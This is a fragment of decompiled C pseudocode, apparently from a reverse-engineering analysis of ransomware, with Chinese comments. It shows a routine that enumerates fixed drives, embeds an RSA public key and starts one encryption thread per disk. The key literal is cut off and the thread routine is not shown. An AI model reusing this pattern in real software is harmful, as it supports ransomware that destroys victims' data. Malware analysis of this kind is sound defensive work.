 signed int sub_10001EEF()
{
DWORD v0; // ebx@1
signed int v1; // edi@1
signed int result; // eax@2
WCHAR RootPathName[2]; // [sp+Ch] [bp-8h]@3
int v4; // [sp+10h] [bp-4h]@3
v0 = GetLogicalDrives();
v1 = 31;
do // 遍历所有磁盘
{
result = 1 << v1;
if ( (1 << v1) & v0 )
{
RootPathName[0] = v1 + 65;
RootPathName[1] = 58;
v4 = 92;
result = GetDriveTypeW(RootPathName);
if ( result == 3 ) // DRIVE_FIXED
{
result = (signed int)LocalAlloc(0x40u, 0x20u);
if ( result )
{
*(_DWORD *)(result + 16) = L"MIIBCgKCAQEAxP/VqKc0yLe9JhVqFMQGwUITO6WpXWnKSNQAYT0O65Cr8PjIQInTeHkXEjfO2n2J
*(_DWORD *)(result + 28) = 0;
*(_DWORD *)result = *(_DWORD *)RootPathName;
*(_DWORD *)(result + 4) = v4;
result = (signed int)CreateThread(0, 0, StartAddress, (LPVOID)result, 0, 0);// 每个磁盘一个线程进行加密
}
}
}
--v1;
}
while ( v1 >= 0 );
return result;
}